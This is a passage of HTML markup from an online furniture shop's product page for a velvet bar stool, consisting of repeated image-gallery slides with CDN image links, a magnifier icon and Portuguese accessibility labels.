        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232080169">
      <span class="visually-hidden">
        Abrir mídia 18 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232112937"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232112937"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232112937">
      <span class="visually-hidden">
        Abrir mídia 19 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232145705"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232145705"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232145705">
      <span class="visually-hidden">
        Abrir mídia 20 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232178473"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232178473"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232178473">
      <span class="visually-hidden">
        Abrir mídia 21 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232211241"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232211241"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232211241">
      <span class="visually-hidden">
        Abrir mídia 22 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232244009"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232244009"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
